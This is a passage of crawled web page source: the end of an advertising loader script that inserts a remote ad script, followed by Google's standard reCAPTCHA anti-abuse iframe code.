                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eC_j0l-IlO_qCpsKzc6oEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768528507720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>